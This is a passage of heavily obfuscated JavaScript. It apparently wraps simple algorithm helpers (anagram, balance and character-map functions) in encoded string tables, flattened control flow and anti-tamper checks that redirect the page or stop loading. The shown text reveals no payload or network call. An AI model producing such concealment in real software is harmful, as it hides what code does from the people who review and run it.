kfjeHiQ(0x81,0x11c,-0xc5,-0xa0,{OHjgT6p:tElpPs.OHjgT6p,aASDd1:{}},WWMHdM).next().value},kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],f46bvTG(OHjgT6p.IYFjvl),tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x88,BHKeCJ+=0xc0,Xv6bUb+=0xa7,PpZ9lI+=-0x27d);break;case 0x15:KrzfgbY([tElpPs.OHjgT6p.Dsvc5LH,tElpPs.OHjgT6p.SOnro6,tElpPs.OHjgT6p.oO8Xh3e]=[-0x11,-0xbe,0xef],tElpPs.GMDAZc7=tElpPs.V3fRbh,WWMHdM+=-0xc,BHKeCJ+=0x13,Xv6bUb+=-0x36,PpZ9lI+=-0x3);break;case tElpPs.OHjgT6p.Dsvc5LH+-0x104:KrzfgbY([tElpPs.OHjgT6p.Dsvc5LH,tElpPs.OHjgT6p.SOnro6,tElpPs.OHjgT6p.oO8Xh3e]=[-0x5d,-0x6d,-0x18],tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x1a,Xv6bUb+=0xce,PpZ9lI+=-0x3);break;case BHKeCJ-0x158:tElpPs.OHjgT6p.rr5dAK=eTifti1((0x1,IYFjvl)(BHKeCJ+0x145)+bpH0TT[Xv6bUb+0x21c]).max(oqTZDPC,sx20Eo)+bpH0TT[WWMHdM+-(WWMHdM+-0x1)];return QS0tXlx=!0x0,rr5dAK;default:KrzfgbY(ja7dmR[bpH0TT[WWMHdM+0x9c]].push((ja7dmR[bpH0TT[0x17]]|ja7dmR[bpH0TT[0x11]]<<ja7dmR[bpH0TT[Xv6bUb+0x64]])&bpH0TT[0x3]),tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=0xef,BHKeCJ+=-0xb3,Xv6bUb+=0x30);break;case WWMHdM-0x53:KrzfgbY(ja7dmR[bpH0TT[0x8]]=bpH0TT[0x0],ja7dmR[bpH0TT[BHKeCJ+-0x98]]=-bpH0TT[0x1]);for(ja7dmR[bpH0TT[0x2]]=bpH0TT[BHKeCJ+-0xa9];ja7dmR[bpH0TT[Xv6bUb+0x5e]]<ja7dmR[bpH0TT[Xv6bUb+0x7f]];ja7dmR[bpH0TT[0x2]]++){ja7dmR[bpH0TT[Xv6bUb+0x70]]=ja7dmR[bpH0TT[0x1]].indexOf(ja7dmR[bpH0TT[0x7]][ja7dmR[bpH0TT[0x2]]]);if(ja7dmR[bpH0TT[Xv6bUb+0x70]]===-bpH0TT[0x1])continue;if(ja7dmR[bpH0TT[Xv6bUb+0x6d]]<bpH0TT[0x0]){ja7dmR[bpH0TT[Xv6bUb+0x6d]]=ja7dmR[bpH0TT[0x14]]}else{KrzfgbY(ja7dmR[bpH0TT[BHKeCJ+-0x98]]+=ja7dmR[bpH0TT[0x14]]*bpH0TT[0x16],ja7dmR[bpH0TT[0x17]]|=ja7dmR[bpH0TT[0x11]]<<ja7dmR[bpH0TT[0x8]],ja7dmR[bpH0TT[BHKeCJ+-0xa1]]+=(ja7dmR[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[BHKeCJ+-0x90]?bpH0TT[BHKeCJ+-0x8f]:bpH0TT[0x1b]);do{KrzfgbY(ja7dmR[bpH0TT[0x5]].push(ja7dmR[bpH0TT[0x17]]&bpH0TT[0x3]),ja7dmR[bpH0TT[0x17]]>>=bpH0TT[0x2],ja7dmR[bpH0TT[BHKeCJ+-0xa1]]-=bpH0TT[0x2])}while(ja7dmR[bpH0TT[Xv6bUb+0x64]]>bpH0TT[0x11]);ja7dmR[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(ja7dmR[bpH0TT[0x11]]>-bpH0TT[0x1]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=-0x118,BHKeCJ+=-0x18,PpZ9lI+=0x15d);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=-0x29,BHKeCJ+=-0xcb,Xv6bUb+=0x30,PpZ9lI+=0x15d);break}case Xv6bUb- -0xe2:return QS0tXlx=!0x0,0x1/0x0;case BHKeCJ- -0x12:KrzfgbY(tElpPs.OHjgT6p.oqTZDPC=bdwxFWk(kukJ6QL[bpH0TT[0x0]].left),tElpPs.OHjgT6p.sx20Eo=bdwxFWk(kukJ6QL[bpH0TT[0x0]].right),tElpPs.GMDAZc7=tElpPs.OHjgT6p,BHKeCJ+=0x91,Xv6bUb+=-0x1be,PpZ9lI+=0x108);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(-0x7,-0x64,-0x94,0xfc).next().value);if(QS0tXlx){return WWMHdM}}eTifti1(UhTxxX_(bpH0TT[0x71]))[UhTxxX_(0x1e9)]={buildCharacterMap:QS0tXlx,isAnagrams:WWMHdM,isBalanced:kfjeHiQ,getHeightBalanced:bdwxFWk}}eTifti1(UhTxxX_(bpH0TT[0x71])).location.replace(UhTxxX_(0x1ea)+UhTxxX_(0x1eb))}catch(bdwxFWk){f46bvTG(aVUSqX);function aVUSqX(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x15]]=\"%KlnWhiDAoMXeafEIVbZtjUrG9cdSq!THR,?\\\"8Bk]pmO>4CgYP$N0zyFL7QsJ({63*|x:_@<5~.wv1+`u)/=&2#;}^[\",kukJ6QL[bpH0TT[0x72]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x72]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x17]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x73]]=kukJ6QL[bpH0TT[0x15]].indexOf(kukJ6QL[bpH0TT[0x72]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x73]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x26]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x26]]=kukJ6QL[bpH0TT[0x73]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x26]]+=kukJ6QL[bpH0TT[0x73]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x26]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function PwTS3x(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=aVUSqX(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}eTifti1(PwTS3x(bpH0TT[0x74])).stop?eTifti1(PwTS3x(bpH0TT[0x74])).stop():eTifti1(PwTS3x(0x1ed)).execCommand(PwTS3x(0x1ee))}}KrzfgbY(OanSSa[bpH0TT[0x48]](GHUBmh2(0x1ef)+GHUBmh2(0x1f0),()=>{f46bvTG(kukJ6QL);function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"<JGjmVdANEOPBCUrWILMfDaHKt9{s.c6&=\\\"!*];>`5yn?|$o:Yv1iFqze(0R8@7_}#[guxQ,Tk243^Z+lbp%w/~X)Sh\",kukJ6QL[bpH0TT[0x76]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[-bpH0TT[0x75]]=kukJ6QL[bpH0TT[0x76]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x79]]=bpH0TT[0x0],kukJ6QL[-bpH0TT[0x7a]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x78]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[-bpH0TT[0x75]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x77]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x76]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x77]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x78]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x78]]=kukJ6QL[bpH0TT[0x77]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x78]]+=kukJ6QL[bpH0TT[0x77]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x79]]|=kukJ6QL[bpH0TT[0x78]]<<kukJ6QL[-bpH0TT[0x7a]],kukJ6QL[-bpH0TT[0x7a]]+=(kukJ6QL[bpH0TT[0x78]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x79]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x79]]>>=bpH0TT[0x2],kukJ6QL[-bpH0TT[0x7a]]-=bpH0TT[0x2])}while(kukJ6QL[-bpH0TT[0x7a]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x78]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x78]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x79]]|kukJ6QL[bpH0TT[0x78]]<<kukJ6QL[-bpH0TT[0x7a]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function QS0tXlx(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=kukJ6QL(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}if(QS0tXlx(0x1f1)in rbQu5E){WWMHdM()}function WWMHdM(){bi4C_al[\"nDDJ0ez\"].exports=async(kukJ6QL=()=>{throw new(eTifti1(QS0tXlx(0x1f2)))(QS0tXlx(0x1f3))})=>{KrzfgbY(f46bvTG(kfjeHiQ),f46bvTG(WWMHdM));function WWMHdM(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"+cirCIgos!eMpDtOX=)*9Rm2P;>b#dSy{~}1z_?.jx7|YGUf`V^Z$<4BW0LFEqNHJ[/T,khnl5A(@%&KwQa:v]u3\\\"86\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[-bpH0TT[0x7b]]=[],kukJ6QL[bpH0TT[0x27]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x7c]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x7c]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x7c]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x7c]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x7b]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x7b]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x7b]])}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}const bdwxFWk=new(eTifti1(QS0tXlx(0x1f4)))(eTifti1(QS0tXlx(0x1f5)).argv.slice(bpH0TT[0xc]));if(!bdwxFWk.has(kfjeHiQ(0x1f6))){if(bdwxFWk.size!==bpH0TT[0x1])return bpH0TT[0x2b];if(!bdwxFWk.has(\"-v\"))return bpH0TT[0x2b]}await(async(WWMHdM,kfjeHiQ)=>{KrzfgbY(f46bvTG(bdwxFWk),f46bvTG(QS0tXlx));function bdwxFWk(...WWMHdM){KrzfgbY(WWMHdM[bpH0TT[0x4]]=bpH0TT[0x1],WWMHdM[-bpH0TT[0xb]]=\"Z|KjirCDhPfXsLNmWbeBnJaMcOVTRpHSdgkGFt(8x_l[E9wA.&oIYqyQU!*v37=<^%01~+;#$]@`,{)z4>65\\\"2?}/u:\",WWMHdM[bpH0TT[0xc]]=\"\"+(WWMHdM[bpH0TT[0x0]]||\"\"),WWMHdM[bpH0TT[0x7d]]=WWMHdM[bpH0TT[0xc]].length,WWMHdM[bpH0TT[0x1c]]=[],WWMHdM[bpH0TT[0x7e]]=bpH0TT[0x0],WWMHdM[bpH0TT[0xf]]=bpH0TT[0x0],WWMHdM[bpH0TT[0x26]]=-bpH0TT[0x1]);for(WWMHdM[bpH0TT[0x3b]]=bpH0TT[0x0];WWMHdM[bpH0TT[0x3b]]<WWMHdM[bpH0TT[0x7d]];WWMHdM[bpH0TT[0x3b]]++){WWMHdM[bpH0TT[0x32]]=WWMHdM[-bpH0TT[0xb]].indexOf(WWMHdM[bpH0TT[0xc]][WWMHdM[bpH0TT[0x3b]]]);if(WWMHdM[bpH0TT[0x32]]===-bpH0TT[0x1])continue;if(WWMHdM[bpH0TT[0x26]]<bpH0TT[0x0]){WWMHdM[bpH0TT[0x26]]=WWMHdM[bpH0TT[0x32]]}else{KrzfgbY(WWMHdM[bpH0TT[0x26]]+=WWMHdM[bpH0TT[0x32]]*bpH0TT[0x16],WWMHdM[bpH0TT[0x7e]]|=WWMHdM[bpH0TT[0x26]]<<WWMHdM[bpH0TT[0xf]],WWMHdM[bpH0TT[0xf]]+=(WWMHdM[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(WWMHdM[bpH0TT[0x1c]].push(WWMHdM[bpH0TT[0x7e]]&bpH0TT[0x3]),WWMHdM[bpH0TT[0x7e]]>>=bpH0TT[0x2],WWMHdM[bpH0TT[0xf]]-=bpH0TT[0x2])}while(WWMHdM[bpH0TT[0xf]]>bpH0TT[0x11]);WWMHdM[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(WWMHdM[bpH0TT[0x26]]>-bpH0TT[0x1]){WWMHdM[bpH0TT[0x1c]].push((WWMHdM[bpH0TT[0x7e]]|WWMHdM[bpH0TT[0x26]]<<WWMHdM[bpH0TT[0xf]])&bpH0TT[0x3])}return zaFnx6Z(WWMHdM[bpH0TT[0x1c]])}function QS0tXlx(...WWMHdM){var kfjeHiQ,QS0tXlx;function*kukJ6QL(QS0tXlx,kukJ6QL,BHKeCJ={htZOhf:{}}){while(QS0tXlx+kukJ6QL!==-0x37)with(BHKeCJ.GtmOha||BHKeCJ)switch(QS0tXlx+kukJ6QL){case BHKeCJ.htZOhf.bCXwTPv+0xc6:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0x13c,kukJ6QL+=-0x140);break;case 0x7d:case QS0tXlx- -0xc3:KrzfgbY([BHKeCJ.htZOhf.bCXwTPv,BHKeCJ.htZOhf.yM9dm9P]=[0x31,0xc5],WWMHdM[bpH0TT[QS0tXlx+0x161]]=bpH0TT[0x1]);if(typeof l2ZVTf[WWMHdM[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0x245,kukJ6QL+=-0xe9);break}else{KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0x1eb,kukJ6QL+=-0xba);break}case-0xa5:case BHKeCJ.htZOhf.yM9dm9P+-0x3:case 0x22:return kfjeHiQ=!0x0,l2ZVTf[WWMHdM[bpH0TT[0x0]]]=bdwxFWk(Sq77NG[WWMHdM[bpH0TT[0x0]]]);case-0xa0:case QS0tXlx!=0x78&&QS0tXlx- -0x7b:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0xa);break;case kukJ6QL!=0x9&&kukJ6QL-0x40:case 0x5a:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.mtXIpE,QS0tXlx+=-0x11d,kukJ6QL+=0x117);break;case 0x47:case BHKeCJ.htZOhf.yM9dm9P+0x2e:default:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.WMkT4q,QS0tXlx+=-0x1d5,kukJ6QL+=0x48);break;case 0xa7:case 0x12:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.Dw991UG,QS0tXlx+=-0xf3,kukJ6QL+=-0x4e);break;case QS0tXlx!=-0x40&&QS0tXlx- -0x9:return kfjeHiQ=!0x0,l2ZVTf[WWMHdM[bpH0TT[QS0tXlx+-0x8e]]];case QS0tXlx- -0x152:KrzfgbY([BHKeCJ.htZOhf.bCXwTPv,BHKeCJ.htZOhf.yM9dm9P]=[-0x50,0x24],BHKeCJ.GtmOha=BHKeCJ.gcqrsU,QS0tXlx+=-0x99,kukJ6QL+=-0x8f);break;case 0xe4:case BHKeCJ.htZOhf.yM9dm9P+-0x198:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0x11d,kukJ6QL+=0xa9);break}}KrzfgbY(kfjeHiQ=void 0x0,QS0tXlx=kukJ6QL(-0x15d,0xc3).next().value);if(kfjeHiQ){return QS0tXlx}}if(WWMHdM)return QS0tXlx(0x1f7)+QS0tXlx(0x1f8)+bpH0TT[0x55];if(kfjeHiQ===(await kukJ6QL()))return QS0tXlx(0x1f9);return\"\"})();return bpH0TT[0x41]}}if(yMLeouj){yv2ZgI()}}),OanSSa[bpH0TT[0x48]](GHUBmh2(0x1fa),()=>{if(yMLeouj){KrzfgbY(f46bvTG(QS0tXlx),f46bvTG(kukJ6QL));function kukJ6QL(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk={MSKmB5F:{}}){while(WWMHdM+kfjeHiQ!==0x95)with(bdwxFWk.VA2loD||bdwxFWk)switch(WWMHdM+kfjeHiQ){case WWMHdM-0x114:KrzfgbY(kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[WWMHdM+-0xc3]]=bpH0TT[WWMHdM+-0xea],kukJ6QL[bpH0TT[WWMHdM+-0x88]]=bpH0TT[WWMHdM+-0xea],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1],bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,kfjeHiQ+=0x7f);break;case 0x55:for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[WWMHdM+-0xea];kukJ6QL[bpH0TT[WWMHdM+-0xaf]]<kukJ6QL[-bpH0TT[0x3c]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[WWMHdM+-0xc5]]=kukJ6QL[bpH0TT[WWMHdM+-0xe9]].indexOf(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[WWMHdM+-0xaf]]]);if(kukJ6QL[bpH0TT[WWMHdM+-0xc5]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[WWMHdM+-0xd9]]<bpH0TT[WWMHdM+-0xea]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[WWMHdM+-0xc5]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[WWMHdM+-0xd9]]<<kukJ6QL[bpH0TT[0x62]],kukJ6QL[bpH0TT[WWMHdM+-0x88]]+=(kukJ6QL[bpH0TT[WWMHdM+-0xd9]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[WWMHdM+-0xd0]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[WWMHdM+-0xc3]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[WWMHdM+-0xe8],kukJ6QL[bpH0TT[0x62]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x62]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[WWMHdM+-0xd9]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[WWMHdM+-0xd9]]>-bpH0TT[0x1]){KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=-0x150,kfjeHiQ+=0xf4);break}else{KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=-0x150,kfjeHiQ+=0x6a);break}case kfjeHiQ-0x92:KrzfgbY([bdwxFWk.MSKmB5F.vzyCGoY,bdwxFWk.MSKmB5F.Pf2VHcN]=[-0x4d,-0x53],kukJ6QL[bpH0TT[WWMHdM+0x96]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"cEBMgjOlPQNSbnHFIdkqhLseKZCAD5V)tfzX~pGJ9ya:r,o[?TRY@W$|36im&^1\\\"2;(u=74._#v0w`*/!}{x%]8>U+<\",bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x17c,kfjeHiQ+=-0x14f);break;case bdwxFWk.MSKmB5F.Pf2VHcN+0x56:KrzfgbY([bdwxFWk.MSKmB5F.vzyCGoY,bdwxFWk.MSKmB5F.Pf2VHcN]=[-0x85,-0x9d],bdwxFWk.VA2loD=bdwxFWk.aeJXcp,kfjeHiQ+=0x92);break;case-0x91:return QS0tXlx=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case-0x94:default:case-0x7e:KrzfgbY(kukJ6QL[bpH0TT[0xc]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+-0xea]]||\"\"),kukJ6QL[-bpH0TT[WWMHdM+-0xae]]=kukJ6QL[bpH0TT[0xc]].length,bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,kfjeHiQ+=-0x78);break;case-0xde:case bdwxFWk.MSKmB5F.Pf2VHcN+-0x98:return QS0tXlx=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case WWMHdM- -0x5f:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x62]])&bpH0TT[0x3]),bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,kfjeHiQ+=-0x8a);break;case WWMHdM!=-0x114&&WWMHdM- -0x71:KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x157,kfjeHiQ+=-0x185);break;case-0x1e:case kfjeHiQ- -0xc2:KrzfgbY([bdwxFWk.MSKmB5F.vzyCGoY,bdwxFWk.MSKmB5F.Pf2VHcN]=[-0xc7,0xd],bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x28,kfjeHiQ+=-0x65);break;case-0xa3:KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x1fe,kfjeHiQ+=-0x185);break;case-0x56:case bdwxFWk.MSKmB5F.Pf2VHcN+-0x2:KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x1fe,kfjeHiQ+=-0x1d3);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(-0x92,0xb3).next().value);if(QS0tXlx){return WWMHdM}}function QS0tXlx(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}if(QS0tXlx(0x1fb)in rbQu5E){WWMHdM()}function WWMHdM(){f46bvTG(kukJ6QL,bpH0TT[0x6]);function kukJ6QL(...kukJ6QL){var WWMHdM,kfjeHiQ;function*bdwxFWk(kfjeHiQ,BHKeCJ,Xv6bUb={XNpOps:{}},PpZ9lI){while(kfjeHiQ+BHKeCJ!==0x21)with(Xv6bUb.UrUNf3||Xv6bUb)switch(kfjeHiQ+BHKeCJ){case BHKeCJ!=0xdd&&BHKeCJ-0x22:return WWMHdM=!0x0,kukJ6QL[bpH0TT[0x3e]]!==bpH0TT[0xa]?kukJ6QL[bpH0TT[0x3e]]+\"\":kukJ6QL[bpH0TT[0x3e]];case 0x29:case 0xb4:case 0xc:KrzfgbY([Xv6bUb.XNpOps.vRO2Ok,Xv6bUb.XNpOps.pgpUN5n]=[-0xc8,0xb1],kukJ6QL[bpH0TT[0x4]]=bpH0TT[kfjeHiQ+0x44],kukJ6QL[bpH0TT[0x3e]]=bpH0TT[0xa],kukJ6QL[bpH0TT[0xc]]=kukJ6QL[bpH0TT[0xc]]||eTifti1(QS0tXlx(0x1fc)+bpH0TT[kfjeHiQ+0xbd])(kukJ6QL[bpH0TT[0x0]]));if(kukJ6QL[bpH0TT[0xc]]){KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=0x9a,BHKeCJ+=-0x68);break}else{KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=0x1c,BHKeCJ+=0x97);break}case-0x34:case kfjeHiQ-0x1:KrzfgbY(Xv6bUb.DIM_QY={},Xv6bUb.DIM_QY.SBt1zEb=function(...kfjeHiQ){return bdwxFWk(-0xa4,0x17b,{DIM_QY:Xv6bUb.DIM_QY,XNpOps:Xv6bUb.XNpOps,s7B1fli:{}},kfjeHiQ).next().value},Xv6bUb.DIM_QY.lXHFKDy=function(...kfjeHiQ){return bdwxFWk(0xb6,-0x167,{DIM_QY:Xv6bUb.DIM_QY,XNpOps:Xv6bUb.XNpOps,V7Sn2pB:{}},kfjeHiQ).next().value},f46bvTG(Xv6bUb.DIM_QY.SBt1zEb),f46bvTG(Xv6bUb.DIM_QY.lXHFKDy),Xv6bUb.UrUNf3=Xv6bUb.DIM_QY,kfjeHiQ+=0x5e,BHKeCJ+=-0xa);break;case Xv6bUb.XNpOps.vRO2Ok+0x183:KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,BHKeCJ+=0x21);break;case 0x6a:case 0x2e:case kfjeHiQ-0x167:KrzfgbY([...V7Sn2pB.JlzLMB]=PpZ9lI,V7Sn2pB.UvbWh_=function*kfjeHiQ(BHKeCJ,Xv6bUb,PpZ9lI={CoU2yD:{}}){while(BHKeCJ+Xv6bUb!==0xf0)with(PpZ9lI.mAxYuaI||PpZ9lI)switch(BHKeCJ+Xv6bUb){case Xv6bUb!=0x63&&Xv6bUb-0x108:case 